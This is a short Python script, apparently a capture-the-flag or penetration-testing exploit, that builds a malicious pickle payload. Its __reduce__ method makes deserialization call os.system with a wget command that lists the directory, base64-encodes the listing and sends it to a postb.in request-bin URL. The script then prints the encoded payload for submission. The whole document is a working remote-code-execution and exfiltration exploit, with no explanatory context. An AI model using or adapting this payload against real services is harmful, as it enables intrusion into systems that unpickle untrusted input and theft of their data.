 #!/usr/bin/python3.5m
import base64
import pickle
import os
COMMAND = "wget https://postb.in/KTodEu68?result=$(ls | base64)"
class State(object):
    def __reduce__(self):
        return (os.system,(COMMAND,))
print(base64.b64encode(pickle.dumps(State())))